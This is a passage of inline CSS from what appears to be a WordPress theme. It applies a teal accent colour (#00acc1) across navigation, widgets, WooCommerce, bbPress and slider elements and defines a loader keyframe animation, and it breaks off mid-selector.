		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
